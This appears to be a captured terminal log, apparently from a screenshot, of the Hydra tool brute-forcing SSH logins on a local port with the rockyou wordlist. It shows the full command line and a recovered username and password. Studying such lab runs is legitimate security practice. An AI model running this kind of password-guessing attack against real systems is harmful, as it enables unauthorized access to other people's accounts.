 ❯ hydra -l dxz -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -s 2222 -t 15
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 17:24:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 15 tasks per 1 server, overall 15 tasks, 14344399 login tries (l:1/p:14344399), ~956294 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: dxz   password: beauty
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 2 to do in 00:01h, 14 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-06 17:25:30